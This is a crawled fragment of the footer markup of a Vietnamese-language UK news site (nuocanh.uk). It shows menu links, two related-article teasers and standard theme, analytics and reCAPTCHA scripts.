					margin-right: 16px;
				}.tdi_46_6e4 ul li:last-child{
					margin-right: 0;
				}.tdi_46_6e4 a{
					color: #cccccc;
				}.tdi_46_6e4 a:hover{
					color: #1aa4ce;
				}
</style><div class="td-block-title-wrap"></div><div id=tdi_46_6e4 class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2940"><a href="https://nuocanh.uk/about-us">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3771"><a href="https://nuocanh.uk/contact-us">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3770"><a href="https://nuocanh.uk/privacy-cookies">Privacy &#038; Cookies</a></li>
</ul></div></div></div></div></div></div></div></div></div><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
Trang tin tức dành cho người Việt tại Anh Quốc. Hãy share ngay cho cộng đồng người Việt tại Anh Quốc để cập nhật tin mới về luật pháp, cuộc sống, nghề nails.</div>
<!-- AI CONTENT END 2 -->
        </div>

		
</div><!--close td-outer-wrap-->


                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nuocanh.uk/tin-the-gioi/anh-noi-nga-sap-tien-vao-thanh-pho-chien-luoc-mien-dong-ukraine-10210" rel="bookmark" class="td-image-wrap " title="Anh nói Nga sắp tiến vào thành phố chiến lược miền đông Ukraine" ><img width="324" height="160" class="entry-thumb" src="https://nuocanh.uk/wp-content/uploads/2022/10/7696-1665387378-324x160.jpg"  srcset="https://nuocanh.uk/wp-content/uploads/2022/10/7696-1665387378-324x160.jpg 324w, https://nuocanh.uk/wp-content/uploads/2022/10/7696-1665387378-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Anh nói Nga sắp tiến vào thành phố chiến lược miền đông Ukraine" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://nuocanh.uk/tin-the-gioi/anh-noi-nga-sap-tien-vao-thanh-pho-chien-luoc-mien-dong-ukraine-10210" rel="bookmark" title="Anh nói Nga sắp tiến vào thành phố chiến lược miền đông Ukraine">Anh nói Nga sắp tiến vào thành phố chiến lược miền...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://nuocanh.uk/author/chi">Chi NuocAnh</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-10T16:58:23+00:00" >10/10/2022</time></span>                <span class="td-module-comments"><a href="https://nuocanh.uk/tin-the-gioi/anh-noi-nga-sap-tien-vao-thanh-pho-chien-luoc-mien-dong-ukraine-10210#respond">0</a></span>            </div>

            
        </div>

        
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nuocanh.uk/tin-the-gioi/my-cam-ket-nguoi-di-cu-bat-hop-phap-cung-duoc-tiep-can-vaccine-covid-19-7938" rel="bookmark" class="td-image-wrap " title="Mỹ cam kết người di cư bất hợp pháp cũng được tiếp cận vaccine COVID-19" ><img width="324" height="160" class="entry-thumb" src="https://nuocanh.uk/wp-content/uploads/2021/02/ap21020522695793-16123306196142136687659-324x160.jpg"  srcset="https://nuocanh.uk/wp-content/uploads/2021/02/ap21020522695793-16123306196142136687659-324x160.jpg 324w, https://nuocanh.uk/wp-content/uploads/2021/02/ap21020522695793-16123306196142136687659-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Mỹ cam kết người di cư bất hợp pháp cũng được tiếp cận vaccine COVID-19" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://nuocanh.uk/tin-the-gioi/my-cam-ket-nguoi-di-cu-bat-hop-phap-cung-duoc-tiep-can-vaccine-covid-19-7938" rel="bookmark" title="Mỹ cam kết người di cư bất hợp pháp cũng được tiếp cận vaccine COVID-19">Mỹ cam kết người di cư bất hợp pháp cũng được...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://nuocanh.uk/author/chi">Chi NuocAnh</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-03T08:50:22+00:00" >03/02/2021</time></span>                <span class="td-module-comments"><a href="https://nuocanh.uk/tin-the-gioi/my-cam-ket-nguoi-di-cu-bat-hop-phap-cung-duoc-tiep-can-vaccine-covid-19-7938#respond">0</a></span>            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3.2 (rara)
        Deploy mode: deploy
        
        uid: 696b9e2d3bcca
    -->

    <script type='text/javascript' src='https://nuocanh.uk/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' src='https://nuocanh.uk/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=5a3020c6756b1af114549ea2a5ae6807' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://nuocanh.uk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://nuocanh.uk/wp-includes/js/comment-reply.min.js?ver=5.6' id='comment-reply-js'></script>
<script type='text/javascript' src='https://nuocanh.uk/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=5a3020c6756b1af114549ea2a5ae6807' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://nuocanh.uk/wp-includes/js/wp-embed.min.js?ver=5.6' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[8133]");
                });
            
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"700ba6004f6c44ca9257c65b7603d455","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.507 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-17 14:35:25 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nuocanh.uk/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=10.3.2
body_size: -396
content:
{"8133":292}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="UBMksHA4h90umQVdA8HD4A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769150617828');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>